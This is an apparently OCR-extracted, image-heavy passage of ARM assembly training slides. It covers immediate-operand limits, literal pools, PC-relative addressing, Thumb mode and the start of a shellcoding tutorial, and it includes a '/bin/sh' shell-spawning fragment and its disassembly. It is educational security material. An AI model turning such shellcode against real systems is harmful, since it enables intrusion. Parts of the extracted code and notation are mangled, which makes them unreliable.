



.section .text .global \_start \_start: mov r0, #511 bkpt

azeria@labs:~\$ as test.s -o test.o test.s: Assembler messages: test.s:5: Error: invalid constant (1ff) after fixup

#### MOV R0, #12

#### MOV instruction with an immediate operand



 $2 \times 4$ -bit = 8-bit rotation field















## Solution: LDR or Split

Option 1: Split values into two valid imm values

MOV R0, #256  $1/1$  ror 24 = 256 ADD R0, #255  $1/255$  ror  $0 = 255$  Option 2: Put value into Literal Pool with LDR

LDR R1, =511



## Literal Pool





#### PC-relative Addressing

#### Assembly:



#### struct:



#### shellcode:

.ascii "/bin/shX"

#### Disassembly:

#### 00000000 <\_ start>: 0: e28f1008 add r1, pc, #8 4: e28f000c add r0, pc, #12 8: e0211001 eor r1, r1, r1  $c: e0222002$ eor r2, r2, r2

#### 00000010 <struct>:



#### 00000018 <shellcode>:









## Branches







#### THUMB MODE



Thumb Mode



# Shellcoding



## How to Shellcode

- [Step 1: Figure out the system call that is being invoked](#page-56-0)
- Step 2: Figure out the number of that system call
